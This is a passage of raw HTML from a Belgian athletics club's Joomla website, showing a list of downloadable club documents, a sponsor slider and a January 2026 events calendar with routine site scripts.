

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.archathle.eu/index.php/activites/running-jogging-3/23-documents/65-documents-a-telecharger-2
body_size: 11222
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr-fr" lang="fr-fr" dir="ltr">
<head>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    
    <base href="https://www.archathle.eu/index.php/activites/running-jogging-3/23-documents/65-documents-a-telecharger-2" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Club, athlétisme, Ciney, Dinant, Course à pieds, trails, raids, cross, Ecole d'athlétisme, descente de la Lesse, corrida Dinant, Corrida Ciney" />
	<meta name="author" content="Sylvain Clarenne (Admin)" />
	<meta name="description" content="Club d'athlétisme basé à Ciney, organisateur des descente de la Lesse, corrdias de Dinant et Ciney, ..." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Documents à télécharger</title>
	<link href="/images/favicon.gif" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="//fonts.googleapis.com/css?family=Open+Sans:600&amp;greek-ext" rel="stylesheet" type="text/css" />
	<link href="/templates/at_transport/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/at_transport/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/at_transport/css/default.css" rel="stylesheet" type="text/css" />
	<link href="/templates/at_transport/css/legacy.css" rel="stylesheet" type="text/css" />
	<link href="/templates/at_transport/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/at_transport/css/presets/preset1.css" rel="stylesheet" type="text/css" class="preset" />
	<link href="/modules/mod_djimageslider/themes/default/css/djimageslider.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_icagenda/themes/packs/default/css/default_module.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_icagenda/icicons/style.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_icagenda/themes/packs/default/css/default_module.css" rel="stylesheet" type="text/css" />
	<link href="https://www.archathle.eu/modules/mod_cmsub/assets/css/style.css" type="text/css" rel="stylesheet" type="text/css" />
	<link href="/media/com_icagenda/css/tipTip.css" rel="stylesheet" type="text/css" />
	<link href="https://www.archathle.eu/modules/mod_ic_event_list/css/default_style.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
#scrollToTop {
	cursor: pointer;
	font-size: 0.9em;
	position: fixed;
	text-align: center;
	z-index: 9999;
	-webkit-transition: background-color 0.2s ease-in-out;
	-moz-transition: background-color 0.2s ease-in-out;
	-ms-transition: background-color 0.2s ease-in-out;
	-o-transition: background-color 0.2s ease-in-out;
	transition: background-color 0.2s ease-in-out;

	background: #53a3d6;
	color: #ffffff;
	border-radius: 3px;
	padding-left: 12px;
	padding-right: 12px;
	padding-top: 12px;
	padding-bottom: 12px;
	right: 20px; bottom: 20px;
}

#scrollToTop:hover {
	background: #0088cc;
	color: #ffffff;
}

#scrollToTop > img {
	display: block;
	margin: 0 auto;
}body{font-family:Open Sans, sans-serif; font-weight:600; }#sp-page-title{ background-image:url("/images/headers/bg01.jpg");background-repeat:no-repeat;background-position:50% 0; }#sp-footer{ background-image:url("/images/headers/bg02.png");background-position:50% 0; }#sp-copyright{ background-color:#000512; }
@media screen and (min-width:1201px){


}

@media screen and (min-width:769px) and (max-width:1200px){


}

@media screen and (min-width:481px) and (max-width:768px){


}

@media screen and (max-width:480px){



	#ictip a.close {
		padding-right:15px;
	}

}

	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"d3955c285e4bf1a028fc5b823a87de7d","system.paths":{"root":"","base":""},"system.keepalive":{"interval":840000,"uri":"\/index.php\/component\/ajax\/?format=json"}}</script>
	<script src="/media/jui/js/jquery.min.js?72f54fc7bfa75b668a0c8f15e1af3a38" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?72f54fc7bfa75b668a0c8f15e1af3a38" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?72f54fc7bfa75b668a0c8f15e1af3a38" type="text/javascript"></script>
	<script src="/media/plg_system_sl_scrolltotop/js/scrolltotop_jq.js" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?72f54fc7bfa75b668a0c8f15e1af3a38" type="text/javascript"></script>
	<script src="/templates/at_transport/js/bootstrap.min.js" type="text/javascript"></script>
	<script src="/templates/at_transport/js/jquery.cookie.js" type="text/javascript"></script>
	<script src="/templates/at_transport/js/jquery.sticky.js" type="text/javascript"></script>
	<script src="/templates/at_transport/js/main.js" type="text/javascript"></script>
	<script src="/templates/at_transport/js/jquery.counterup.min.js" type="text/javascript"></script>
	<script src="/templates/at_transport/js/waypoints.min.js" type="text/javascript"></script>
	<script src="/templates/at_transport/js/jquery.easing.1.3.min.js" type="text/javascript"></script>
	<script src="/templates/at_transport/js/jquery.mixitup.min.js" type="text/javascript"></script>
	<script src="/templates/at_transport/js/jquery.stellar.min.js" type="text/javascript"></script>
	<script src="/templates/at_transport/js/wow.min.js" type="text/javascript"></script>
	<script src="/templates/at_transport/js/custom.js" type="text/javascript"></script>
	<script src="/media/djextensions/jquery-easing/jquery.easing.min.js" type="text/javascript"></script>
	<script src="/modules/mod_djimageslider/assets/js/slider.js?v=4.1.1" type="text/javascript"></script>
	<script src="/modules/mod_iccalendar/js/jQuery.highlightToday.min.js" type="text/javascript"></script>
	<script src="/media/com_icagenda/js/jquery.tipTip.js" type="text/javascript"></script>
	<script src="/media/system/js/core.js?72f54fc7bfa75b668a0c8f15e1af3a38" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/media/system/js/polyfill.event.js?72f54fc7bfa75b668a0c8f15e1af3a38" type="text/javascript"></script><![endif]-->
	<script src="/media/system/js/keepalive.js?72f54fc7bfa75b668a0c8f15e1af3a38" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(document).ready(function() {
	jQuery(document.body).SLScrollToTop({
		'image':		'/images/up.gif',
		'text':			'',
		'title':		'',
		'className':	'scrollToTop',
		'duration':		500
	});
});jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});	jQuery(document).ready(function(){
		jQuery(".iCtip").tipTip({maxWidth: "200", defaultPosition: "top", edgeOffset: 1});
	});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });
	</script>
	<script type="text/javascript" src="https://www.archathle.eu/modules/mod_cmsub/assets/js/cmsubjq.js"></script>
	<script>

    var $j = jQuery.noConflict();

	var token ="d3955c285e4bf1a028fc5b823a87de7d"

	

	var path =""

	

</script>

   
    </head>
<body class="site com-content view-article no-layout no-task itemid-112 fr-fr ltr  sticky-header layout-fluid">
    <div class="body-innerwrapper">
        <header id="sp-header"><div class="container"><div class="row"><div id="sp-logo" class="col-xs-8 col-sm-3 col-md-3"><div class="sp-column "><a class="logo" href="/"><h1><img class="sp-default-logo hidden-xs" src="/images/logo.png" alt="Arch Athlétisme - Running Ciney Haute Meuse"><img class="sp-retina-logo hidden-xs" src="/images/logo.png" alt="Arch Athlétisme - Running Ciney Haute Meuse" width="173" height="90"><img class="sp-default-logo visible-xs" src="/images/logo.png" alt="Arch Athlétisme - Running Ciney Haute Meuse"></h1></a></div></div><div id="sp-menu" class="col-xs-4 col-sm-9 col-md-9"><div class="sp-column ">			<div class='sp-megamenu-wrapper'>
				<a id="offcanvas-toggler" class="visible-xs" href="#"><i class="fa fa-bars"></i></a>
				<ul class="sp-megamenu-parent menu-fade hidden-xs"><li class="sp-menu-item current-item active"><a  href="/index.php" >Accueil</a></li><li class="sp-menu-item"><a  href="/index.php/inscription-au-club-2" >Inscription</a></li><li class="sp-menu-item sp-has-child"><a  href="/index.php/informations" >Infos</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/index.php/informations/marathon-2" >Entraînements</a></li><li class="sp-menu-item"><a  href="/index.php/informations/running-jogging-3" >Ecole d'athlétisme</a></li><li class="sp-menu-item"><a  href="/index.php/informations/philosophie-valeurs-3" >Infrastructures</a></li><li class="sp-menu-item"><a  href="/index.php/informations/perfs-records" >Perfs &amp; records</a></li><li class="sp-menu-item"><a  href="/index.php/informations/philosophie-valeurs-7" >Administration</a></li><li class="sp-menu-item"><a  href="/index.php/informations/philosophie-valeurs" >Philosophie &amp; Valeurs</a></li><li class="sp-menu-item"><a  href="/index.php/informations/devenez-officiel" >Devenir officiel</a></li><li class="sp-menu-item"><a  href="/index.php/informations/politique-medicale" >Politique médicale</a></li><li class="sp-menu-item"><a  href="/index.php/informations/referente-ethique" >Référente éthique</a></li><li class="sp-menu-item"><a  href="/index.php/informations/partenaires" >Partenaires</a></li><li class="sp-menu-item"><a  href="/index.php/informations/contact" >Contact</a></li><li class="sp-menu-item"><a  href="/index.php/informations/agenda" ><i class="fa fa-calendar"></i> Agenda</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/index.php/nos-organisations" >Organisations</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/index.php/nos-organisations/descente-de-la-lesse" >Descente de la Lesse</a></li><li class="sp-menu-item"><a  href="/index.php/nos-organisations/cross-de-ciney" >Cross de Ciney</a></li><li class="sp-menu-item"><a  href="/index.php/nos-organisations/ciney-golden-series" >Ciney Golden Series</a></li><li class="sp-menu-item"><a  href="/index.php/nos-organisations/meetings-d-athletisme" >Meetings d'athlétisme</a></li><li class="sp-menu-item"><a  href="/index.php/nos-organisations/corrida-des-feeries" >Corrida des Fééries</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="#" >Gazette </a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/index.php/2015-10-09-13-06-35/philosophie-valeurs-4" >Arch Story</a></li><li class="sp-menu-item"><a  href="/index.php/2015-10-09-13-06-35/lectures-pensees" >Lectures &amp; Pensées</a></li></ul></div></div></li><li class="sp-menu-item"><a  href="/index.php/philosophie-valeurs-2" >Boutique</a></li></ul>			</div>
		</div></div></div></div></header><section id="sp-page-title"><div class="row"><div id="sp-title" class="col-sm-12 col-md-12"><div class="sp-column "><div class="sp-module "><div class="sp-module-content">

<div style="border: 0px !important;">
<div id="djslider-loader97" class="djslider-loader djslider-loader-default" data-animation='{"auto":"1","looponce":0,"transition":"easeInOutSine","css3transition":"cubic-bezier(0.445, 0.050, 0.550, 0.950)","duration":400,"delay":3400}' data-djslider='{"id":"97","slider_type":"2","slide_size":"1170","visible_slides":1,"direction":"left","show_buttons":"0","show_arrows":"1","preload":"800","css3":"1"}' tabindex="0">
    <div id="djslider97" class="djslider djslider-default" style="height: 400px; width: 1170px; max-width: 1170px !important;">
        <div id="slider-container97" class="slider-container" >
        	<ul id="slider97" class="djslider-in">
          		          			<li style="margin: 0 0px 0px 0 !important; height: 400px; width: 1170px;">
          					            											<img class="dj-image" src="/images/sponsors/2026/ronveaux2026.jpg" alt="Merci à notre sponsor cinacien !"  style="width: 100%; height: auto;"/>
																									<!-- Slide description area: START -->
						<div class="slide-desc" style="bottom: 0%; left: 0%; width: 100%;">
						  <div class="slide-desc-in">
							<div class="slide-desc-bg slide-desc-bg-default" style="background: "></div>
							<div class="slide-desc-text slide-desc-text-default">
															<div class="slide-title" style="">
																			Merci à notre sponsor cinacien !																	</div>
							
															<div class="slide-text" style="">
																																				</div>
							
														<div style="clear: both"></div>
							</div>
						  </div>
						</div>
						<!-- Slide description area: END -->
						
					</li>
                          			<li style="margin: 0 0px 0px 0 !important; height: 400px; width: 1170px;">
          					            											<a  href="https://archathle.eu/index.php/nos-organisations/corrida-de-ciney" target="_blank">
															<img class="dj-image" src="/images/corrida/ciney2025/Corrida_Ciney_2025.jpg" alt="1261 finishers !"  style="width: 100%; height: auto;"/>
															</a>
																									<!-- Slide description area: START -->
						<div class="slide-desc" style="bottom: 0%; left: 0%; width: 100%;">
						  <div class="slide-desc-in">
							<div class="slide-desc-bg slide-desc-bg-default" style="background: "></div>
							<div class="slide-desc-text slide-desc-text-default">
															<div class="slide-title" >
									<a style="" href="https://archathle.eu/index.php/nos-organisations/corrida-de-ciney" target="_blank" >										1261 finishers !									</a>								</div>
							
															<div class="slide-text" style="">
																																				</div>
							
														<div style="clear: both"></div>
							</div>
						  </div>
						</div>
						<!-- Slide description area: END -->
						
					</li>
                          			<li style="margin: 0 0px 0px 0 !important; height: 400px; width: 1170px;">
          					            											<img class="dj-image" src="/images/sponsors/2023/bannerinnovatio.jpg" alt="Bienvenue à notre nouveau main sponsor !"  style="width: 100%; height: auto;"/>
																									<!-- Slide description area: START -->
						<div class="slide-desc" style="bottom: 0%; left: 0%; width: 100%;">
						  <div class="slide-desc-in">
							<div class="slide-desc-bg slide-desc-bg-default" style="background: "></div>
							<div class="slide-desc-text slide-desc-text-default">
															<div class="slide-title" style="">
																			Bienvenue à notre nouveau main sponsor !																	</div>
							
															<div class="slide-text" style="">
																																				</div>
							
														<div style="clear: both"></div>
							</div>
						  </div>
						</div>
						<!-- Slide description area: END -->
						
					</li>
                          			<li style="margin: 0 0px 0px 0 !important; height: 400px; width: 1170px;">
          					            											<img class="dj-image" src="/images/sponsors/2023/joggingabsolute2023.jpg" alt="Merci à notre sponsor équipements !"  style="width: 100%; height: auto;"/>
																									<!-- Slide description area: START -->
						<div class="slide-desc" style="bottom: 0%; left: 0%; width: 100%;">
						  <div class="slide-desc-in">
							<div class="slide-desc-bg slide-desc-bg-default" style="background: "></div>
							<div class="slide-desc-text slide-desc-text-default">
															<div class="slide-title" style="">
																			Merci à notre sponsor équipements !																	</div>
							
															<div class="slide-text" style="">
																																				</div>
							
														<div style="clear: both"></div>
							</div>
						  </div>
						</div>
						<!-- Slide description area: END -->
						
					</li>
                          			<li style="margin: 0 0px 0px 0 !important; height: 400px; width: 1170px;">
          					            											<img class="dj-image" src="/images/sponsors/2020/Diapositive1.jpg" alt="Nos partenaires média et institutionnels"  style="width: 100%; height: auto;"/>
																									<!-- Slide description area: START -->
						<div class="slide-desc" style="bottom: 0%; left: 0%; width: 100%;">
						  <div class="slide-desc-in">
							<div class="slide-desc-bg slide-desc-bg-default" style="background: "></div>
							<div class="slide-desc-text slide-desc-text-default">
															<div class="slide-title" style="">
																			Nos partenaires média et institutionnels																	</div>
							
															<div class="slide-text" style="">
																																				</div>
							
														<div style="clear: both"></div>
							</div>
						  </div>
						</div>
						<!-- Slide description area: END -->
						
					</li>
                          			<li style="margin: 0 0px 0px 0 !important; height: 400px; width: 1170px;">
          					            											<img class="dj-image" src="/images/sponsors/2025/sponsorspartenaires2025.jpg" alt="Soutenez nos sponsors !"  style="width: 100%; height: auto;"/>
																									<!-- Slide description area: START -->
						<div class="slide-desc" style="bottom: 0%; left: 0%; width: 100%;">
						  <div class="slide-desc-in">
							<div class="slide-desc-bg slide-desc-bg-default" style="background: "></div>
							<div class="slide-desc-text slide-desc-text-default">
															<div class="slide-title" style="">
																			Soutenez nos sponsors !																	</div>
							
															<div class="slide-text" style="">
																																				</div>
							
														<div style="clear: both"></div>
							</div>
						  </div>
						</div>
						<!-- Slide description area: END -->
						
					</li>
                        	</ul>
        </div>
                <div id="navigation97" class="navigation-container" style="top: 10%; margin: 0 0.85470085470085%;">
        	        	<img id="prev97" class="prev-button showOnHover" src="/modules/mod_djimageslider/themes/default/images/prev.png" alt="Previous" tabindex="0" />
			<img id="next97" class="next-button showOnHover" src="/modules/mod_djimageslider/themes/default/images/next.png" alt="Next" tabindex="0" />
						        </div>
                		<div id="cust-navigation97" class="navigation-container-custom ">
			<span class="load-button load-button-active" tabindex="0"></span><span class="load-button" tabindex="0"></span><span class="load-button" tabindex="0"></span><span class="load-button" tabindex="0"></span><span class="load-button" tabindex="0"></span><span class="load-button" tabindex="0"></span>        </div>
            </div>
</div>
</div>
<div class="djslider-end" style="clear: both" tabindex="0"></div></div></div></div></div></div></section><section id="sp-main-body"><div class="container"><div class="row"><div id="sp-component" class="col-sm-9 col-md-9"><div class="sp-column "><div id="system-message-container">
	</div>
<article class="item item-page" itemscope itemtype="http://schema.org/Article">
	<meta itemprop="inLanguage" content="fr-FR" />
		<div class="page-header">
		<h1> ARCH Athlétisme -  Running Ciney Haute-Meuse </h1>
	</div>
	
	

	<div class="entry-header">
		
						<dl class="article-info">

		
			<dt class="article-info-term"></dt>	
				
			
			
			
			
			
		
					
							<dd class="modified">
	<i class="fa fa-calendar-o"></i>
	<time datetime="2025-10-08T09:45:05+00:00" itemprop="dateModified" data-toggle="tooltip" title="Date de modification">
		8 octobre 2025	</time>
</dd>			
					
		
	</dl>
				
					<h2 itemprop="name">
									Documents à télécharger							</h2>
												</div>

				
		
				
	
			<div itemprop="articleBody">
		<ul>
<li><a href="/images/perf/2025/ARCH2025oct.pdf">Perfs 2025 au&nbsp;1er&nbsp;OCTOBRE</a></li>
<li><a href="/images/administration/2024/rapportactivits20232024.pdf">Rapport d'activit&eacute;s 2023-202</a></li>
<li><a href="/images/administration/2025/brochure_INFOS_ROI_ARCH_20252026.pdf">Brochure d'INFOS et ROI 2025-2026</a></li>
<li><a href="/images/perf/2020/recordsrebompre2020.pdf">Records Stade Rebompr&eacute; Ciney</a></li>
<li><a href="/images/administration/2018/declarationaccident.pdf">D&eacute;claration d'accident</a></li>
</ul> 	</div>

	
	
				
	
	
							
</article>
</div></div><div id="sp-right" class="col-sm-3 col-md-3"><div class="sp-column class2"><div class="sp-module "><h3 class="sp-module-title">Agenda</h3><div class="sp-module-content">
<!--
 *
 * iCagenda by Jooml!C
 * default Official Theme Pack
 *
 * @template	calendar
 * @version 	3.5.2
 *
-->


<div class="default iccalendar " style="background-color: transparent; background-image: none" id="100"><div id="mod_iccalendar_100">
			<div class="icagenda_header">
			</div><div class="icnav"><a class="backicY icagendabtn_100" href="https://www.archathle.eu/index.php/activites/running-jogging-3/23-documents/65-documents-a-telecharger-2?iccaldate=2025-01-1" rel="nofollow"><span class="iCicon iCicon-backicY"></span></a><a class="backic icagendabtn_100" href="https://www.archathle.eu/index.php/activites/running-jogging-3/23-documents/65-documents-a-telecharger-2?iccaldate=2025-12-1" rel="nofollow"><span class="iCicon iCicon-backic"></span></a><a class="nexticY icagendabtn_100" href="https://www.archathle.eu/index.php/activites/running-jogging-3/23-documents/65-documents-a-telecharger-2?iccaldate=2027-01-1" rel="nofollow"><span class="iCicon iCicon-nexticY"></span></a><a class="nextic icagendabtn_100" href="https://www.archathle.eu/index.php/activites/running-jogging-3/23-documents/65-documents-a-telecharger-2?iccaldate=2026-2-1" rel="nofollow"><span class="iCicon iCicon-nextic"></span></a><div class="titleic">Janvier 2026</div></div><div style="clear:both"></div>
			<table id="icagenda_calendar" style="width:100%;">
				<thead>
					<tr>
						<th style="width:14.2857143%;background: ;">Lun</th>
						<th style="width:14.2857143%;background: ;">Mar</th>
						<th style="width:14.2857143%;background: ;">Mer</th>
						<th style="width:14.2857143%;background: ;">Jeu</th>
						<th style="width:14.2857143%;background: ;">Ven</th>
						<th style="width:14.2857143%;background: ;">Sam</th>
						<th style="width:14.2857143%;background: ;">Dim</th>
					</tr>
				</thead>
		<tr><td colspan="3"></td><td style="background: ;">
	<div class="style_Day" data-cal-date="2026-01-01">
		01	</div>
</td><td style="background: ;">
	<div class="style_Day" data-cal-date="2026-01-02">
		02	</div>
</td><td style="background: ;">
	<div class="style_Day" data-cal-date="2026-01-03">
		03	</div>
</td><td style="background: ;">
	<div class="style_Day" data-cal-date="2026-01-04">
		04	</div>
</td><tr><td style="background: ;">
	<div class="style_Day" data-cal-date="2026-01-05">
		05	</div>
</td><td style="background: ;">
	<div class="style_Day" data-cal-date="2026-01-06">
		06	</div>
</td><td style="background: ;">
	<div class="style_Day" data-cal-date="2026-01-07">
		07	</div>
</td><td style="background: ;">
	<div class="style_Day" data-cal-date="2026-01-08">
		08	</div>
</td><td style="background: ;">
	<div class="style_Day" data-cal-date="2026-01-09">
		09	</div>
</td><td style="background: ;">
	<div class="style_Day" data-cal-date="2026-01-10">
		10	</div>
</td><td style="background: ;">

	
	<div class="icevent " style="background:#a74fd6 !important; z-index:1000;">

				<a>
		<div class="style_Day ic-bright" data-cal-date="2026-01-11">
			11		</div>
		</a>

				<div class="spanEv">

			
				<div class="ictip-event">
					<a href="/index.php/informations/agenda/639-cross-de-couvin?date=2026-01-11-00-00" rel="nofollow">
					<div class="linkTo">

												<span style="background: #a74fd6;" class="img"><span class="noimg ic-bright">Aucune image</span></span>
												<div class="ictip-event-title titletip">
							&rsaquo; Cross de Couvin Neptune						</div>

												
												<div class="ictip-info ic-clearfix">

																						<div class="ictip-time">
									00:00								</div>
							
														
																						<div class="ictip-desc">
									<i></i>								</div>
							
						</div>

																		<div class="regButtons ic-reg-buttons">

																																						
						</div>
											</div>
					</a>				</div>
					</div>

				<div class="date ictip-date">
			<span class="ictip-date-lbl">
				Date :
			</span>
			<span class="ictip-date-format">
				dimanche 11 janvier 2026			</span>
		</div>

	</div>
</td><tr><td style="background: ;">
	<div class="style_Day" data-cal-date="2026-01-12">
		12	</div>
</td><td style="background: ;">

	
	<div class="icevent " style="background:#f5f551 !important; z-index:1000;">

				<a>
		<div class="style_Day ic-bright" data-cal-date="2026-01-13">
			13		</div>
		</a>

				<div class="spanEv">

			
				<div class="ictip-event">
					<a href="/index.php/informations/agenda/692-pot-de-la-presidence?date=2026-01-13-20-00" rel="nofollow">
					<div class="linkTo">

												<span style="background: #f5f551;" class="img"><span class="noimg ic-bright">Aucune image</span></span>
												<div class="ictip-event-title titletip">
							&rsaquo; Pot de la présidence						</div>

												
												<div class="ictip-info ic-clearfix">

																						<div class="ictip-time">
									20:00								</div>
							
														
																						<div class="ictip-desc">
									<i></i>								</div>
							
						</div>

																		<div class="regButtons ic-reg-buttons">

																																						
						</div>
											</div>
					</a>				</div>
					</div>

				<div class="date ictip-date">
			<span class="ictip-date-lbl">
				Date :
			</span>
			<span class="ictip-date-format">
				mardi 13 janvier 2026			</span>
		</div>

	</div>
</td><td style="background: ;">
	<div class="style_Day" data-cal-date="2026-01-14">
		14	</div>
</td><td style="background: ;">
	<div class="style_Day" data-cal-date="2026-01-15">
		15	</div>
</td><td style="background: ;">
	<div class="style_Day" data-cal-date="2026-01-16">
		16	</div>
</td><td style="background: ;">

	
	<div class="icevent " style="background:#03ff7d !important; z-index:1000;">

				<a>
		<div class="style_Day ic-dark" data-cal-date="2026-01-17">
			17		</div>
		</a>

				<div class="spanEv">

			
				<div class="ictip-event">
					<a href="/index.php/informations/agenda/693-francophones-cadets-scol-indoor-lln?date=2026-01-17-00-00" rel="nofollow">
					<div class="linkTo">

												<span style="background: #03ff7d;" class="img"><span class="noimg ic-dark">Aucune image</span></span>
												<div class="ictip-event-title titletip">
							&rsaquo; Francophones cadets scol indoor LLN						</div>

												
												<div class="ictip-info ic-clearfix">

																						<div class="ictip-time">
									00:00								</div>
							
														
																						<div class="ictip-desc">
									<i></i>								</div>
							
						</div>

																		<div class="regButtons ic-reg-buttons">

																																						
						</div>
											</div>
					</a>				</div>
					</div>

				<div class="date ictip-date">
			<span class="ictip-date-lbl">
				Date :
			</span>
			<span class="ictip-date-format">
				samedi 17 janvier 2026			</span>
		</div>

	</div>
</td><td style="background: ;">

	
	<div class="icevent " style="background:#a74fd6 !important; z-index:1000;">

				<a>
		<div class="style_Day ic-bright" data-cal-date="2026-01-18">
			18		</div>
		</a>

				<div class="spanEv">

			
				<div class="ictip-event">
					<a href="/index.php/informations/agenda/647-cross-de-barvaux-s-ourthe?date=2026-01-18-00-00" rel="nofollow">
					<div class="linkTo">

												<span style="background: #a74fd6;" class="img"><span class="noimg ic-bright">Aucune image</span></span>
												<div class="ictip-event-title titletip">
							&rsaquo; Cross de Barvaux s/Ourthe 						</div>

												
												<div class="ictip-info ic-clearfix">

																						<div class="ictip-time">
									00:00								</div>
							
														
																						<div class="ictip-desc">
									<i></i>								</div>
							
						</div>

																		<div class="regButtons ic-reg-buttons">

																																						
						</div>
											</div>
					</a>				</div>
					</div>

				<div class="date ictip-date">
			<span class="ictip-date-lbl">
				Date :
			</span>
			<span class="ictip-date-format">
				dimanche 18 janvier 2026			</span>
		</div>

	</div>
</td><tr><td style="background: ;">
	<div class="style_Day" data-cal-date="2026-01-19">
		19	</div>
</td><td style="background: ;">
	<div class="style_Day" data-cal-date="2026-01-20">
		20	</div>
</td><td style="background: ;">
	<div class="style_Day" data-cal-date="2026-01-21">
		21	</div>
</td><td style="background: ;">
	<div class="style_Day" data-cal-date="2026-01-22">
		22	</div>
</td><td style="background: ;">
	<div class="style_Day" data-cal-date="2026-01-23">
		23	</div>
</td><td style="background: ;">

	
	<div class="icevent " style="background:#03ff7d !important; z-index:1000;">

				<a>
		<div class="style_Day ic-dark" data-cal-date="2026-01-24">
			24		</div>
		</a>

				<div class="spanEv">

			
				<div class="ictip-event">
					<a href="/index.php/informations/agenda/694-francophoes-juniors-et-tc-indoor-lln?date=2026-01-24-00-00" rel="nofollow">
					<div class="linkTo">

												<span style="background: #03ff7d;" class="img"><span class="noimg ic-dark">Aucune image</span></span>
												<div class="ictip-event-title titletip">
							&rsaquo; Francophoes juniors et TC indoor LLN						</div>

												
												<div class="ictip-info ic-clearfix">

																						<div class="ictip-time">
									00:00								</div>
							
														
																						<div class="ictip-desc">
									<i></i>								</div>
							
						</div>

																		<div class="regButtons ic-reg-buttons">

																																						
						</div>
											</div>
					</a>				</div>
					</div>

				<div class="date ictip-date">
			<span class="ictip-date-lbl">
				Date :
			</span>
			<span class="ictip-date-format">
				samedi 24 janvier 2026			</span>
		</div>

	</div>
</td><td style="background: ;">

	
	<div class="icevent " style="background:#a74fd6 !important; z-index:1000;">

				<a>
		<div class="style_Day ic-bright" data-cal-date="2026-01-25">
			25		</div>
		</a>

				<div class="spanEv">

			
				<div class="ictip-event">
					<a href="/index.php/informations/agenda/641-cross-cup-hannut-2?date=2026-01-25-00-00" rel="nofollow">
					<div class="linkTo">

												<span style="background: #a74fd6;" class="img"><span class="noimg ic-bright">Aucune image</span></span>
												<div class="ictip-event-title titletip">
							&rsaquo; Francophones de cross et Cross Cup Hannut						</div>

												
												<div class="ictip-info ic-clearfix">

																						<div class="ictip-time">
									00:00								</div>
							
														
																						<div class="ictip-desc">
									<i></i>								</div>
							
						</div>

																		<div class="regButtons ic-reg-buttons">

																																						
						</div>
											</div>
					</a>				</div>
					</div>

				<div class="date ictip-date">
			<span class="ictip-date-lbl">
				Date :
			</span>
			<span class="ictip-date-format">
				dimanche 25 janvier 2026			</span>
		</div>

	</div>
</td><tr><td style="background: ;">
	<div class="style_Day" data-cal-date="2026-01-26">
		26	</div>
</td><td style="background: ;">
	<div class="style_Today" data-cal-date="2026-01-27">
		27	</div>
</td><td style="background: ;">
	<div class="style_Day" data-cal-date="2026-01-28">
		28	</div>
</td><td style="background: ;">
	<div class="style_Day" data-cal-date="2026-01-29">
		29	</div>
</td><td style="background: ;">
	<div class="style_Day" data-cal-date="2026-01-30">
		30	</div>
</td><td style="background: ;">
	<div class="style_Day" data-cal-date="2026-01-31">
		31	</div>
</td><td colspan="1"></td></tr></table></div></div>

<script type="text/javascript">
(function($){
	var icmouse = 'click';
	var mouseout = '1';
	var icclasstip = '.icevent a';
	var icclass = '.iccalendar';
	var position = 'center';
	var posmiddle = 'top';
	var modid = '100';
	var modidid = '#100';
	var icagendabtn = '.icagendabtn_100';
	var mod_iccalendar = '#mod_iccalendar_100';
	var template = '.default';
	var loading = 'chargement...';
	var closetxt = 'Fermer';
	var tip_type = '1';
	var tipwidth = 390;
	var smallwidththreshold = 481;
	var verticaloffset = 50;
	var css_position = '';
	var mobile_min_width = 320;
	var extra_css = '';

	$(document).on('click touchend', icagendabtn, function(e){		e.preventDefault();

		url=$(this).attr('href');

		$(modidid).html('<div class="icloading_box"><div style="text-align:center;">' + loading + '<\/div><div class="icloading_img"><\/div><\/div>').load(url + ' ' + mod_iccalendar, function(){$('#mod_iccalendar_100').highlightToday();});

	});

	if (tip_type=='2') {	$(document).on(icmouse, this, function(e){
		e.preventDefault();

		$(".iCaTip").tipTip({maxWidth: "400", defaultPosition: "top", edgeOffset: 1, activation:"hover", keepAlive: true});
	});
	}

	if (tip_type=='1') {		$view_width=$(window).width();		if($view_width<smallwidththreshold){			icmouse='click touchend';
		}

		$(document).on(icmouse, modidid+' '+icclasstip, function(e){
			$view_height=$(window).height();			$view_width=$(window).width();			e.preventDefault();
			$('#ictip').remove();
			$parent=$(this).parent();
			$tip=$($parent).children(modidid+' .spanEv').html();


			if ($view_width < smallwidththreshold)
			{
								css_position = 'fixed';
				$width_px = Math.max(mobile_min_width,$view_width); 				$width = '100%';
				$pos = '0px';
				$top = '0px';
				extra_css='border:0;border-radius:0;height:100%;box-shadow:none;margin:0px;padding:10px;min-width:'+mobile_min_width+'px;overflow-y:scroll;padding:0;';			}
			else
			{
				css_position = 'absolute';
				$width_px = Math.min($view_width, tipwidth);
				$width = $width_px+'px';

								switch(position) {
					case 'left':
						$pos=Math.max(0,$(modidid).offset().left-$width_px-10)+'px';
						break;
					case 'right':
						$pos=Math.max(0,Math.min($view_width-$width_px,$(modidid).offset().left+$(modidid).width()+10))+'px';
						break;
					default:						$pos=Math.ceil(($view_width-$width_px)/2)+'px';
						break;
				}

								if (posmiddle === 'top')
				{
					$top = Math.max(0,$(modidid).offset().top-verticaloffset)+'px';				}
				else
				{
